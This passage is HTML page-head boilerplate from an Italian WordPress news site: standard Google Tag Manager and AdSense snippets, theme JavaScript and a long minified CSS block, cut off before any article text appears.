<!-- Fine dei meta tag Google AdSense aggiunti da Site Kit -->
<link rel="amphtml" href="https://www.zmedia.it/controlli-carabinieri-arresti-a-rosarno-e-gioia-tauro-2/?amp">
<!-- Snippet Google Tag Manager aggiunto da Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-T7XLS7N' );
			
/* ]]> */
</script>

<!-- Termina lo snippet Google Tag Manager aggiunto da Site Kit -->

<!-- Snippet Google AdSense aggiunto da Site Kit -->
<script type="text/javascript" async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9941065043823350&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>

<!-- Termina lo snippet Google AdSense aggiunto da Site Kit -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.zmedia.it\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.zmedia.it\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Attendere prego...";
var td_email_user_pass_incorrect="Utente o password errati!";
var td_email_user_incorrect="Email o nome utente errati!";
var td_email_incorrect="Email errata!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e30513";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Precedente (tasto freccia sinistra)";
var td_magnific_popup_translation_tNext="Avanti (tasto freccia destra)";
var td_magnific_popup_translation_tCounter="%curr% del %total%";
var td_magnific_popup_translation_ajax_tError="Impossibile caricare il contenuto di %url%.";
var td_magnific_popup_translation_image_tError="L'immagine #%curr% non pu\u00f2 essere caricata.";
var tdBlockNonce="891d38fa9e";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Gennaio","Febbraio","Marzo","Aprile","Maggio","Giugno","Luglio","Agosto","Settembre","Ottobre","Novembre","Dicembre"],"month_names_short":["Gen","Feb","Mar","Apr","Mag","Giu","Lug","Ago","Set","Ott","Nov","Dic"],"day_names":["domenica","luned\u00ec","marted\u00ec","mercoled\u00ec","gioved\u00ec","venerd\u00ec","sabato"],"day_names_short":["Dom","Lun","Mar","Mer","Gio","Ven","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}body{background-image:url("https://www.zmedia.it/wp-content/uploads/2020/04/background.png")}ul.sf-menu>.menu-item>a{font-size:13px;font-weight:normal;text-transform:none}.white-popup-block:before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/1.jpg')}:root{--td_theme_color:#e30513;--td_slider_text:rgba(227,5,19,0.7);--td_text_header_color:#222222;--td_mobile_gradient_one_mob:#222222;--td_mobile_gradient_two_mob:#484848;--td_mobile_text_active_color:#e30513;--td_login_hover_background:#777777;--td_login_gradient_one:#222222;--td_login_gradient_two:#484848}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#e30513}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#e30513}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#e30513!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#e30513}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#ffffff}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#ffffff;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#2f2f2f}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#e30513}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#2f2f2f}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#e30513}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#303030}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#303030!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#020000}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#020000}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #020000 transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#020000}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#efefef}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#efefef}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:13px;font-weight:normal;text-transform:none}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#e30513}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#e30513}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#e30513}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#ffffff!important}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#e30513}.td-footer-wrapper .block-title>span,.td-footer-wrapper .block-title>a,.td-footer-wrapper .widgettitle,.td-theme-wrap .td-footer-wrapper .td-container .td-block-title>*,.td-theme-wrap .td-footer-wrapper .td_block_template_6 .td-block-title:before{color:#ffffff}.td-footer-wrapper::before{background-image:url('https://www.zmedia.it/wp-content/uploads/2020/04/maxresdefault-300x169.png')}.td-footer-wrapper::before{background-size:cover}.td-footer-wrapper::before{opacity:0.1}.block-title>span,.block-title>a,.widgettitle,body .td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-size:18px;font-weight:bold;text-transform:uppercase}.top-header-menu>li>a,.td-weather-top-widget .td-weather-now .td-big-degrees,.td-weather-top-widget .td-weather-header .td-weather-city,.td-header-sp-top-menu .td_data_time{line-height:27px}.top-header-menu>li,.td-header-sp-top-menu,#td-outer-wrap .td-header-sp-top-widget .td-search-btns-wrap,#td-outer-wrap .td-header-sp-top-widget .td-social-icon-wrap{line-height:27px}.td-magazine 